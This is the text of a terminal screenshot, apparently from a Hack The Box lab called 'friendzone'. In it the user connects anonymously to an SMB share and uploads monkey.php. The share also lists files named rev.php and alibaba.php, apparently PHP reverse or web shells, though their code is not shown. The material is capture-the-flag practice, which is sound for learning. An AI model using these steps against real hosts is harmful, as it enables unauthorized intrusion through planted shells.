 Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal Terminal
takaya@Nightfall:~/HTB/006-friendzone$
> smbclient -N //10.10.10.123/Development
Unable to initialize messaging context
Try "help" to get a list of possible commands.
smb: \> put monkey.php
putting file monkey.php as \monkey.php (8.4 kb/s) (average 8.4 kb/s)
smb: \> ls
  .                                   D        0  Mon Jul 15 03:08:15 2019
  ..                                  D        0  Wed Jan 23 21:51:02 2019
  monkey.php                          A     5491  Mon Jul 15 03:08:16 2019
  rev.php                             A     5490  Mon Jul 15 01:44:58 2019
  alibaba.php                         A       86  Mon Jul 15 03:05:07 2019
         9221460 blocks of size 1024. 6443524 blocks available
smb: \>